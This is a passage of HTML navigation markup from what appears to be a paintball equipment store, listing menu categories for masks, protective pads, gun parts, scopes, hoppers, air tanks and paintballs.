<td class="item parent" style="z-index:2350;">
<a class="link" href="/paintball-protective-gear" id="handle4"><img class="dynamicimage" alt="Protective Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Protective+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-masks">
Paintball Goggles and Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-masks">
Dye Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-i5-paintball-masks">
Dye I5</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-masks">
Empire Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-flex-paintball-masks">
Empire E-Flex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-e-vents-paintball-masks">
Empire E-Vents Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-evs-paintball-goggles">
Empire EVS Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-helix-paintball-masks">
Empire Helix Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-x-ray-paintball-masks">
Empire X-Ray Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-masks">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-paintball-masks">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hawkeye-paintball-masks">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sly-paintball-masks">
SLY Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-annex-paintball-masks">
SLY Annex Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-profit-paintball-masks">
SLY Profit Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-masks">
Valken Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/vforce-paintball-masks">
VForce Paintball Masks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-armor-paintball-masks">
VForce Armor Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-grill-paintball-masks">
VForce Grill Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vforce-sentry-paintball-masks">
VForce Sentry Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-goggles">
Paintball Goggles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-lenses">
Mask and Goggle Lenses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525844">
Zombie Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-helmets">
Paintball Helmets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chest-protectors">
Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-slider-shorts">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-neck-protectors">
Neck Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gloves">
Paintball Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gloves">
BT Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gloves">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-gloves">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gloves">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-gloves">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mechanix-paintball-gloves">
Mechanix Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gloves">
Rap4 Paintball Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-knee-pads">
Paintball Knee Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-knee-pads">
Dye Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-knee-pads">
Empire Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-knee-pads">
Exalt Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-knee-pads">
GI Sportz Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-knee-pads">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-knee-pads">
Planet Eclipse Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-knee-pads">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-knee-pads">
Valken Knee Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-elbow-pads">
Paintball Elbow Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-elbow-pads">
Dye Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-elbow-pads">
Empire Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-elbow-pads">
Exalt Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-elbow-pads">
GI Sportz Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-elbow-pads">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-elbow-pads">
Planet Eclipse Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-elbow-pads">
Rap4 Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-elbow-pads">
Valken Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-groin-protectors">
Paintball Groin Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497547590">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2250;">
<a class="link" href="/paintball-gun-parts-and-upgrades" id="handle5"><img class="dynamicimage" alt="Parts &amp; Upgrades" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Parts+%26+Upgrades&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-rifle-accessories">
Paintball Rifle Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-barrels">
Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/all-purpose-paintball-gun-barrels">
All Purpose Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-marker-barrel-handguard-packages">
Barrel & Handguard Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492965628">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/BT-paintball-gun-barrels">
BT Paintball Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hammerhead-paintball-barrels">
Hammerhead Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-rifle-barrels">
HK Army Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-barrels">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-barrels">
Spyder Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-barrels">
Tippmann Barrels<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-barrels">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-barrels">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-phenom-paintball-gun-barrels">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-us-army-paintball-gun-barrels">
US Army Barrels</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-buttstocks">
Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-grips-and-bipods">
Rifle Grips & Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-mounts-rails">
Mounts & Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-trigger-upgrades">
Paintball Gun Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-muzzle-brakes-and-silencers">
Muzzle Brakes & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-barrel-plugs-and-protective-covers">
Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-o-rings">
Rifle O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-parts-kits">
Extra Parts Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973610">
Paintball Rifle Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pistol-accessories">
Pistol Parts & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-extra-parts-maintenance-supplies">
Pistol Parts & O-Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-holsters">
Pistol Holsters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-barrels-muzzle-brakes-silencers">
Pistol Barrels & Silencers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967704">
Paintball Pistol Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490973614">
Disposable CO2 Cartridges</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-scopes">
Scopes, Sights & Lights<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-sniper-scopes">
Sniper Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/red-dot-scopes">
Red Dot Scopes & Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-laser-sights">
Laser Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-flashlights">
Flashlights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-front-and-rear-sights">
Paintball Rifle Traditional Sights</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-lasers-red-dot-sights-and-flashlights">
Pistol Sights, Lights & Lasers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-hoppers-loaders">
Paintball Gun Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electronic-paintball-gun-loaders">
Electronic Hoppers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-loaders">
Dye Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-rotor-loaders">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-r2-rotor-loaders">
Dye R2 Rotor</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-loaders">
Empire Loaders<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-halo-too-paintball-loaders">
Empire Halo Too</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-prophecy-z2-paintball-laoder">
Empire Prophecy Z2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-reloader-b2-paintball-hopper">
Empire Reloader B2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-rip-clip-paintball-loaders">
Empire Rip Clip</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-scion-paintball-loaders">
Empire Scion</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-loaders">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/invert-paintball-loaders">
Invert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pinokio-paintball-loaders">
Pinokio</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kingman-paintball-loaders">
Kingman Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-loaders">
Tippmann</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-loaders">
Valken VMax Loaders</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gravity-fed-paintball-hoppers">
Gravity Fed Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-magazines-and-ammo-clips">
Magazines & Clips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-rifle-magazines">
Paintball Rifle Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-magazines-and-clips">
Paintball Pistol Magazines</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-kits">
Paintball Gun Mod Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-mod-kits">
Tippmann Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-kits">
Tippmann 98 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-kits">
Tippmann A5 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-x7-paintball-gun-kits">
Tippmann X7 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-kits">
X7 Phenom Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alpha-black-paintball-gun-kits">
Alpha Black Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-kits">
Project Salvo Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-marker-upgrade-kits">
Tippmann TMC Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-kits">
Spyder Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-upgrade-kits">
BT Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-kits">
T68 Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-us5-paintball-gun-kits">
PCS Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-gun-kits">
Sniper Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/accessories-by-marker">
Accessories By Marker<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-gun-accessories">
BT Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/milsig-paintball-gun-accessories">
MilSig Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pcs-paintball-gun-accessories">
PCS Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smart-parts-paintball-guns-accessories">
Smart Parts Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/spyder-paintball-gun-accessories">
Spyder Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/t68-paintball-gun-accessories">
T68 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tacamo-paintball-gun-accessories">
Tacamo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-arms-paintball-gun-accessories">
Tiberius Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-accessories">
Tippmann Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-98-paintball-gun-accessories">
Tippmann 98 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-paintball-gun-buttstocks">
Tippmann 98 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487573608">
Tippmann 98 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-magazines">
Tippmann 98 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-grips">
Tippmann 98 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-rails">
Tippmann 98 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-parts">
Tippmann 98 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-98-triggers">
Tippmann 98 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589582">
Tippmann 98 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-a5-paintball-gun-accessories">
Tippmann A5 Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-stocks">
Tippmann A5 Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589664">
Tippmann A5 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-magazines">
Tippmann A5 Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-grips">
Tippmann A5 Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-rails">
Tippmann A5 Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-parts">
Tippmann A5 Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-triggers">
Tippmann A5 Triggers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-hoppers">
Tippmann A5 Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487589684">
Tippmann A5 Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/x7-phenom-paintball-gun-accessories">
X7 Phenom Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-buttstocks">
X7 Phenom Buttstocks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923592">
X7 Phenom Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-magazines">
X7 Phenom Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-grips">
X7 Phenom Grips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-rails">
X7 Phenom Rails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-parts">
X7 Phenom Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-scopes">
X7 Phenom Scopes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/x7-phenom-hoppers">
X7 Phenom Hoppers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487923594">
X7 Phenom Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/us-army-alpha-black-paintball-gun-accessories">
Alpha Black Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/project-salvo-paintball-gun-accessories">
Project Salvo Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tpx-pistol-accessories">
TPX Pistol Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-tmc-paintball-gun-accessories">
Tippmann TMC Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sw1-paintball-gun-accessories">
Valken SW-1 Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sub-machine-gun-accessories">
SMG Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ak47-paintball-gun-accessories">
AK47 Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497524212">
Zombie Paintball Gun Brackets</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2150;">
<a class="link" href="/paintball-gun-air-tanks" id="handle6"><img class="dynamicimage" alt="Paintball Air Tanks" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintball+Air+Tanks&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-tanks">
CO2 Cylinders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/high-pressure-air-tanks">
HPA Tanks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-hpa-tanks">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiberius-first-strike-hpa-tanks">
First Strike Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-hpa-tanks">
GI Sportz Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/guerilla-air-hpa-tanks">
Guerilla Air Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ninja-hpa-tanks">
Ninja Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-hpa-tanks">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-hpa-tanks">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-hpa-tanks">
Tippmann HPA Tanks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/disposable-co2-cartridges">
Disposable CO2 Cartridges</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/co2-hpa-accessories">
Adapters, Regulators and O Rings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-tank-covers">
Air Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/remote-lines">
Remote Lines</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2050;">
<a class="link" href="/air-tank-refill-station-supplies" id="handle7"><img class="dynamicimage" alt="Air Tank Refill Supplies" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Air+Tank+Refill+Supplies&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-tank-refill-kits">
CO2 / HPA Refill Stations, Scales and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-co2-hpa-tanks">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-air-compressors">
Air Compressors</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1950;">
<a class="link" href="/paintballs-paintball-ammunition" id="handle8"><img class="dynamicimage" alt="Paintballs &amp; Ammo" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Paintballs+%26+Ammo&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/68-caliber-paintballs">
.68 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/43-caliber-paintballs">
.43 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintballs">
